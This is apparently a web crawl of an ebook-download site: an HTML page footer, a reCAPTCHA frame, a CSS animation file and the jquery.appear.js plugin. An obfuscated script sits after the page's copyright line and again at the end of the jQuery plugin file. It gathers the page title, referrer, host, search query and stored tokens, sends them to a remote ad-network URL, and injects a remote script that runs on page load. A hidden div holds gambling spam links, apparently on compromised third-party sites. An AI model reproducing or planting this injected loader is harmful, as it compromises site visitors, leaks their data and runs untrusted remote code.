                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
                <!-- End Copyright Section -->

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div style="display:none">
<a href="http://178.79.182.11/">http://178.79.182.11/</a>
 
<a href="https://portal-previsional.uct.cl/wp-content/bdqq/">bandarqq</a>
<a href="https://portal-previsional.uct.cl/wp-content/dominoqiuqiu/">dominoqq</a>
 
<a href="https://blog.mistobox.com/wp-includes/bandarqq/">bandarqq</a>
<a href="https://blog.mistobox.com/wp-includes/dominoqq/">dominoqq</a>
 
<a href="https://www.soyjoy.id/halaman/bandarqq/">bandarqq</a>
<a href="https://www.soyjoy.id/halaman/dominoqq/">dominoqq</a>
<a href="https://www.soyjoy.id/halaman/pkv-games/">pkv games</a>
 
<a href="https://thinc-journal.c-m.co.jp/bandarqq/">bandarqq</a>
<a href="https://thinc-journal.c-m.co.jp/pkv/">pkv games</a>
<a href="https://thinc-journal.c-m.co.jp/wp-includes/thai/">slot thailand</a>
 
<a href="https://antalya.edu.tr/files/scatter-hitam/">scatter hitam</a>
<a href="https://antalya.edu.tr/uploads/bandarqq/">bandarqq</a>
<a href="https://antalya.edu.tr/uploads/dominoqq/">dominoqq</a>
<a href="https://antalya.edu.tr/uploads/pkv-games/">pkv games</a>
 
<a href="https://old.amactechnologies.com/wp-content/bandarqq/index.html">bandarqq</a>
<a href="https://old.amactechnologies.com/wp-content/dominoqq/index.html">dominoqq</a>
<a href="https://old.amactechnologies.com/wp-content/pkv-games/index.html">pkv games</a>
 
<a href="https://majalahgadget.net/wp-includes/77rabbit/">77rabbit</a>
<a href="https://majalahgadget.net/wp-includes/pg-soft/">pg soft</a>
<a href="https://majalahgadget.net/wp-includes/slot-pulsa/">slot pulsa</a>
 
<a href="https://news-detik.io/bandarqq/">bandarqq</a>
<a href="https://news-detik.io/dominoqq/">dominoqq</a>
<a href="https://news-detik.io/pkv-games/">pkv games</a>
 
<a href="https://austinpride.org/wp-includes/dominoqq/">dominoqq</a>
<a href="https://austinpride.org/wp-includes/pkv-games/">pkv games</a>
 
<a href="https://smkwiskarkds.sch.id/wp-includes/public/">https://smkwiskarkds.sch.id/wp-includes/public/</a>
<a href="https://smkwiskarkds.sch.id/wp-includes/pg-soft/">https://smkwiskarkds.sch.id/wp-includes/pg-soft/</a>
<a href="https://smkwiskarkds.sch.id/wp-content/slot-depo-5k/">https://smkwiskarkds.sch.id/wp-content/slot-depo-5k/</a>
 
<a href="https://www.bapelkesmataram.id/">slot thailand</a>
 
<a href="https://website.miirsyadusysyubban.sch.id/">scatter hitam</a>
 
<a href="http://files.follettcommunity.com/index.html">pkv games</a>
</div>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y5dCv-wwhpZdVdq3xlY69A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769363565869');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mmbookdownload.com/css/cmas_bulb.css
body_size: 348
content:
.lightrope {
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  z-index: 1;
  margin: -15px 0 0 0;
  padding: 0;
  pointer-events: none;
  width: 100%;
}
.lightrope li {
  position: relative;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  width: 12px;
  height: 28px;
  border-radius: 50%;
  margin: 20px;
  display: inline-block;
  background: #00f7a5;
  box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  -webkit-animation-name: flash-1;
          animation-name: flash-1;
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}
.lightrope li:nth-child(2n+1) {
  background: cyan;
  box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.5);
  -webkit-animation-name: flash-2;
          animation-name: flash-2;
  -webkit-animation-duration: 0.4s;
          animation-duration: 0.4s;
}
.lightrope li:nth-child(4n+2) {
  background: #f70094;
  box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  -webkit-animation-name: flash-3;
          animation-name: flash-3;
  -webkit-animation-duration: 1.1s;
          animation-duration: 1.1s;
}
.lightrope li:nth-child(odd) {
  -webkit-animation-duration: 1.8s;
          animation-duration: 1.8s;
}
.lightrope li:nth-child(3n+1) {
  -webkit-animation-duration: 1.4s;
          animation-duration: 1.4s;
}
.lightrope li:before {
  content: "";
  position: absolute;
  background: #222;
  width: 10px;
  height: 9.3333333333px;
  border-radius: 3px;
  top: -4.6666666667px;
  left: 1px;
}
.lightrope li:after {
  content: "";
  top: -14px;
  left: 9px;
  position: absolute;
  width: 52px;
  height: 18.6666666667px;
  border-bottom: solid #222 2px;
  border-radius: 50%;
}
.lightrope li:last-child:after {
  content: none;
}
.lightrope li:first-child {
  margin-left: -40px;
}

@-webkit-keyframes flash-1 {
  0%, 100% {
    background: #00f7a5;
    box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  }
  50% {
    background: rgba(0, 247, 165, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 247, 165, 0.2);
  }
}

@keyframes flash-1 {
  0%, 100% {
    background: #00f7a5;
    box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  }
  50% {
    background: rgba(0, 247, 165, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 247, 165, 0.2);
  }
}
@-webkit-keyframes flash-2 {
  0%, 100% {
    background: cyan;
    box-shadow: 0px 4.6666666667px 24px 3px cyan;
  }
  50% {
    background: rgba(0, 255, 255, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.2);
  }
}
@keyframes flash-2 {
  0%, 100% {
    background: cyan;
    box-shadow: 0px 4.6666666667px 24px 3px cyan;
  }
  50% {
    background: rgba(0, 255, 255, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.2);
  }
}
@-webkit-keyframes flash-3 {
  0%, 100% {
    background: #f70094;
    box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  }
  50% {
    background: rgba(247, 0, 148, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(247, 0, 148, 0.2);
  }
}
@keyframes flash-3 {
  0%, 100% {
    background: #f70094;
    box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  }
  50% {
    background: rgba(247, 0, 148, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(247, 0, 148, 0.2);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://mmbookdownload.com/js/jquery.appear.js
body_size: 3192
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
	$.fn.appear = function(fn, options) {

		var settings = $.extend({

			//arbitrary data to pass to fn
			data: undefined,

			//call fn only on the first appear?
			one: true,

			// X & Y accuracy
			accX: 0,
			accY: 0

		}, options);

		return this.each(function() {

			var t = $(this);

			//whether the element is currently visible
			t.appeared = false;

			if (!fn) {

				//trigger the custom event
				t.trigger('appear', settings.data);
				return;
			}

			var w = $(window);

			//fires the appear event when appropriate
			var check = function() {

				//is the element hidden?
				if (!t.is(':visible')) {

					//it became hidden
					t.appeared = false;
					return;
				}

				//is the element inside the visible window?
				var a = w.scrollLeft();
				var b = w.scrollTop();
				var o = t.offset();
				var x = o.left;
				var y = o.top;

				var ax = settings.accX;
				var ay = settings.accY;
				var th = t.height();
				var wh = w.height();
				var tw = t.width();
				var ww = w.width();

				if (y + th + ay >= b &&
					y <= b + wh + ay &&
					x + tw + ax >= a &&
					x <= a + ww + ax) {

					//trigger the custom event
					if (!t.appeared) t.trigger('appear', settings.data);

				} else {

					//it scrolled out of view
					t.appeared = false;
				}
			};

			//create a modified fn with some additional logic
			var modifiedFn = function() {

				//mark the element as visible
				t.appeared = true;

				//is this supposed to happen only once?
				if (settings.one) {

					//remove the check
					w.unbind('scroll', check);
					var i = $.inArray(check, $.fn.appear.checks);
					if (i >= 0) $.fn.appear.checks.splice(i, 1);
				}

				//trigger the original fn
				fn.apply(this, arguments);
			};

			//bind the modified fn to the element
			if (settings.one) t.one('appear', settings.data, modifiedFn);
			else t.bind('appear', settings.data, modifiedFn);

			//check whenever the window scrolls
			w.scroll(check);

			//check whenever the dom changes
			$.fn.appear.checks.push(check);

			//check now
			(check)();
		});
	};

	//keep a queue of appearance checks
	$.extend($.fn.appear, {

		checks: [],
		timeout: null,

		//process the queue
		checkAll: function() {
			var length = $.fn.appear.checks.length;
			if (length > 0) while (length--) ($.fn.appear.checks[length])();
		},

		//check the queue asynchronously
		run: function() {
			if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
			$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
		}
	});

	//run checks when these methods are called
	$.each(['append', 'prepend', 'after', 'before', 'attr',
		'removeAttr', 'addClass', 'removeClass', 'toggleClass',
		'remove', 'css', 'show', 'hide'], function(i, n) {
		var old = $.fn[n];
		if (old) {
			$.fn[n] = function() {
				var r = old.apply(this, arguments);
				$.fn.appear.run();
				return r;
			}
		}
	});

})(jQuery);
(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}